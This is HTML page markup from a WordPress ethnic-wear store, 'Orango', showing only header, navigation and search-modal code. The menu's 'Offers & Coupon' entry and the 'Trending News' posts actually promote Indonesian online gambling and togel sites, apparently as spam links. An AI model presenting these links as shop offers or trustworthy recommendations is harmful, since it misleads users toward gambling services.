                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M 7.117188 0.0351562 C 5.304688 0.226562 3.722656 0.960938 2.425781 2.203125 C 1.152344 3.421875 0.359375 4.964844 0.0820312 6.753906 C -0.00390625 7.304688 -0.00390625 8.445312 0.0820312 8.992188 C 0.625 12.5 3.265625 15.132812 6.785156 15.667969 C 7.335938 15.753906 8.414062 15.753906 8.964844 15.667969 C 10.148438 15.484375 11.261719 15.066406 12.179688 14.457031 C 12.375 14.328125 12.546875 14.214844 12.566406 14.207031 C 12.578125 14.199219 13.414062 15.007812 14.410156 16.003906 C 15.832031 17.421875 16.261719 17.832031 16.398438 17.898438 C 16.542969 17.964844 16.632812 17.984375 16.875 17.980469 C 17.128906 17.980469 17.203125 17.964844 17.355469 17.882812 C 17.597656 17.757812 17.777344 17.574219 17.890625 17.335938 C 17.964844 17.171875 17.984375 17.089844 17.984375 16.859375 C 17.980469 16.371094 18.011719 16.414062 15.988281 14.363281 L 14.207031 12.5625 L 14.460938 12.175781 C 15.074219 11.242188 15.484375 10.152344 15.667969 8.992188 C 15.753906 8.445312 15.753906 7.304688 15.667969 6.75 C 15.398438 4.976562 14.597656 3.421875 13.324219 2.203125 C 12.144531 1.070312 10.75 0.371094 9.125 0.101562 C 8.644531 0.0195312 7.574219 -0.015625 7.117188 0.0351562 Z M 8.941406 2.355469 C 10.972656 2.753906 12.625 4.226562 13.234375 6.1875 C 13.78125 7.953125 13.453125 9.824219 12.339844 11.285156 C 12.058594 11.65625 11.433594 12.25 11.054688 12.503906 C 9.355469 13.660156 7.1875 13.8125 5.367188 12.898438 C 2.886719 11.652344 1.691406 8.835938 2.515625 6.1875 C 3.132812 4.222656 4.796875 2.730469 6.808594 2.359375 C 7.332031 2.261719 7.398438 2.257812 8.015625 2.265625 C 8.382812 2.277344 8.683594 2.304688 8.941406 2.355469 Z M 8.941406 2.355469 " /></svg>            </button><!-- .search-toggle -->
        </div>
    </div>
</div>    <div class="site-header-desktop hide-on-tablet hide-on-mobile">
        <div class="header-branding-area">
            <div class="wrapper header-wrapper">
                <div class="header-components header-components-left">
                                            <div class="site-drawer-menu-icon" aria-label="Open menu" tabindex="0">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 25 22"><path fill="currentColor" d="M8 22V0h3v22zm13.423-.044L14.998.916l2.87-.877 6.424 21.041-2.87.876ZM0 22V0h3v22z" /></svg>                        </div>
                                    </div>
                <div class="header-components header-components-center">
                    
<div class="site-branding">
            <h1 class="site-title">
            <a href="https://weorango.com/">Orango</a></h1>
        
            <div class="site-description">
            Customized Ethnic wear store for women. men and kids        </div>
    </div><!-- .site-branding -->
                </div>
                <div class="header-components header-components-right">
                                    <a href="#" class="wpi-button wpi-button-small wpi-button-primary navbar-subscription">
                        Join Our Mailing List                    </a>
                                </div>
            </div>
        </div>
        <div class="header-navigation-area">
            <div class="wrapper header-wrapper">
                <div class="header-components header-components-left">
                    <div class="header-navigation-wrapper">
                                                    <nav class="primary-menu-wrapper"
                                 aria-label="Horizontal">
                                <ul class="primary-menu reset-list-style">
                                    <li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://weorango.com/home-fashion/">Home</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4848"><a href="https://weorango.com/shop/">Shop</a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359"><a href="https://weorango.com/blog/">Blog</a></li>
<li id="menu-item-9360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9360"><a href="https://www.igunshows.com/">Offers &#038; Coupon<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="currentColor" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-32516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32516"><a href="https://informusvi.com/">situs slot garansi kekalahan</a></li>
	<li id="menu-item-32517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32517"><a href="https://csnbank.com/">situs judi online</a></li>
	<li id="menu-item-32522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32522"><a href="https://emersonandfarrar.com/">slot</a></li>
</ul>
</li>
                                </ul>
                            </nav><!-- .primary-menu-wrapper -->
                                                </div><!-- .header-navigation-wrapper -->
                </div>
                <div class="header-components header-components-right">
                        <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M 7.117188 0.0351562 C 5.304688 0.226562 3.722656 0.960938 2.425781 2.203125 C 1.152344 3.421875 0.359375 4.964844 0.0820312 6.753906 C -0.00390625 7.304688 -0.00390625 8.445312 0.0820312 8.992188 C 0.625 12.5 3.265625 15.132812 6.785156 15.667969 C 7.335938 15.753906 8.414062 15.753906 8.964844 15.667969 C 10.148438 15.484375 11.261719 15.066406 12.179688 14.457031 C 12.375 14.328125 12.546875 14.214844 12.566406 14.207031 C 12.578125 14.199219 13.414062 15.007812 14.410156 16.003906 C 15.832031 17.421875 16.261719 17.832031 16.398438 17.898438 C 16.542969 17.964844 16.632812 17.984375 16.875 17.980469 C 17.128906 17.980469 17.203125 17.964844 17.355469 17.882812 C 17.597656 17.757812 17.777344 17.574219 17.890625 17.335938 C 17.964844 17.171875 17.984375 17.089844 17.984375 16.859375 C 17.980469 16.371094 18.011719 16.414062 15.988281 14.363281 L 14.207031 12.5625 L 14.460938 12.175781 C 15.074219 11.242188 15.484375 10.152344 15.667969 8.992188 C 15.753906 8.445312 15.753906 7.304688 15.667969 6.75 C 15.398438 4.976562 14.597656 3.421875 13.324219 2.203125 C 12.144531 1.070312 10.75 0.371094 9.125 0.101562 C 8.644531 0.0195312 7.574219 -0.015625 7.117188 0.0351562 Z M 8.941406 2.355469 C 10.972656 2.753906 12.625 4.226562 13.234375 6.1875 C 13.78125 7.953125 13.453125 9.824219 12.339844 11.285156 C 12.058594 11.65625 11.433594 12.25 11.054688 12.503906 C 9.355469 13.660156 7.1875 13.8125 5.367188 12.898438 C 2.886719 11.652344 1.691406 8.835938 2.515625 6.1875 C 3.132812 4.222656 4.796875 2.730469 6.808594 2.359375 C 7.332031 2.261719 7.398438 2.257812 8.015625 2.265625 C 8.382812 2.277344 8.683594 2.304688 8.941406 2.355469 Z M 8.941406 2.355469 " /></svg>                        </button><!-- .search-toggle -->
                </div>
            </div>
        </div>
    </div>
</header><!-- #masthead -->
<div class="search-modal cover-modal" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">
    <div class="search-modal-inner modal-inner">
        <div class="wrapper">
            <div class="search-modal-panel">
                <h2>What are You Looking For?</h2>
                <div class="search-modal-form">
                    <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://weorango.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                            <div class="search-modal-articles">
                                    <h2>
                        Trending News                    </h2>
                                <div class="wpi-search-articles">
                                            <article id="search-articles-32557" class="wpi-post wpi-post-default post-32557 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-haka-4d tag-haka4d tag-haka4d-login tag-togel-online tag-toto">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="225" height="300" src="https://weorango.com/wp-content/uploads/2025/08/aaa7025d4666dee860e8456cefb1a68e_cldcag94msb215pd1ll0_image-225x300.png" class="attachment-medium size-medium wp-post-image" alt="Haka4d: Sensasi Bermain Togel Online yang Bikin Ketagihan" decoding="async" fetchpriority="high" srcset="https://weorango.com/wp-content/uploads/2025/08/aaa7025d4666dee860e8456cefb1a68e_cldcag94msb215pd1ll0_image-225x300.png 225w, https://weorango.com/wp-content/uploads/2025/08/aaa7025d4666dee860e8456cefb1a68e_cldcag94msb215pd1ll0_image.png 576w" sizes="(max-width: 225px) 100vw, 225px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/">Haka4d: Sensasi Bermain Togel Online yang Bikin Ketagihan</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/" rel="bookmark"><time class="entry-date published" datetime="2025-08-12T07:19:43+00:00">August 12, 2025</time><time class="updated" datetime="2025-08-12T07:19:44+00:00">August 12, 2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-32548" class="wpi-post wpi-post-default post-32548 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-namatoto tag-situs-togel tag-togel tag-togel-online tag-toto">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="300" src="https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-300x300.png" class="attachment-medium size-medium wp-post-image" alt="Togel Online Bukan Sekadar Tebak Angka: Dunia Baru Bersama namatoto" decoding="async" srcset="https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-300x300.png 300w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-1024x1024.png 1024w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-150x150.png 150w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-768x768.png 768w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-1536x1536.png 1536w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-570x570.png 570w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-665x665.png 665w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-100x100.png 100w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image.png 2032w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/">Togel Online Bukan Sekadar Tebak Angka: Dunia Baru Bersama namatoto</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/" rel="bookmark"><time class="entry-date published" datetime="2025-06-16T23:35:32+00:00">June 16, 2025</time><time class="updated" datetime="2025-06-16T23:35:34+00:00">June 16, 2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-32543" class="wpi-post wpi-post-default post-32543 post type-post status-publish format-standard has-post-thumbnail hentry category-slot tag-namatoto tag-situs-slot-online tag-slot tag-slot-online">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="169" src="https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Namatoto: Pilihan Terbaik untuk Pecinta Slot Online" decoding="async" srcset="https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image-300x169.png 300w, https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image-665x374.png 665w, https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image.png 768w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/">Namatoto: Pilihan Terbaik untuk Pecinta Slot Online</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2025-05-11T03:13:52+00:00">May 11, 2025</time><time class="updated" datetime="2025-05-11T03:13:54+00:00">May 11, 2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-32507" class="wpi-post wpi-post-default post-32507 post type-post status-publish format-standard has-post-thumbnail hentry category-articles">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="146" src="https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-300x146.webp" class="attachment-medium size-medium wp-post-image" alt="Situs Slot Gacor ZODIAKSLOT: Pilihan Tepat untuk Pecinta Slot Online" decoding="async" srcset="https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-300x146.webp 300w, https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-665x325.webp 665w, https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-768x375.webp 768w, https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/">Situs Slot Gacor ZODIAKSLOT: Pilihan Tepat untuk Pecinta Slot Online</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2024-11-25T02:12:04+00:00">November 25, 2024</time><time class="updated" datetime="2024-11-25T02:12:07+00:00">November 25, 2024</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                    </div>
            </div>
    
                <button class="toggle search-untoggle close-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
                    <span class="screen-reader-text">
                        Close search                    </span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                </button><!-- .search-toggle -->
            </div>
        </div>
    </div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

<div class="menu-modal cover-modal" data-modal-target-string=".menu-modal">

    <div class="menu-modal-inner modal-inner">

        <div class="menu-wrapper">

            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal"
                        data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                </button><!-- .nav-toggle -->


                <nav class="mobile-menu" aria-label="Mobile">

                    <ul class="modal-menu reset-list-style">

                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><div class="ancestor-wrapper"><a href="https://weorango.com/home-fashion/">Home</a></div><!-- .ancestor-wrapper --></li>
